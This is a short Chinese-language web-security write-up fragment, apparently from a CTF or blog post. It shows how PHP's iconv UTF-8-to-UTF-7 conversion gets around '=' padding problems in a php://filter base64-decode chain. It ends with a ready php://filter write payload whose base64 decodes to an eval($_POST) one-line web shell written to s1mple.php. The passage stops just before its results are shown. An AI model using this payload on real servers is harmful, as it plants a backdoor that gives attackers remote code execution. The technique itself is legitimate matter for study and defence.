 3.utf-8与utf-7之间的转化
经过测试发现如下的现象：
php > echo iconv("UTF-8","UTF-7",'=');
+AD0-
php >
+AD0-
php > echo iconv("UTF-8","UTF-7",'PD9waHAgcGhwaW5mbygpOz8+');
PD9waHAgcGhwaW5mbygpOz8+-
php >
php >
这里发现生成的是+AD0-,然而经过检测，此字符串可以被base64进行解码；那也就意味着我们可以使用这种方
法避免等号对我们base64解码的影响；我们可以直接写入base64加密后的payload，然后将其进行utf之间的转
换，因为纯字符转换之后还是其本身；所以其不受影响，进而我们的base64-encode之后的编码依然是存在的，
然后进行base64-decode一下，写入shell；算上是一种组合拳；
php://filter/write=PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+|convert.iconv.utf-8.utf-7|convert.base64-de
code/resource=s1mple.php 载荷效果如下：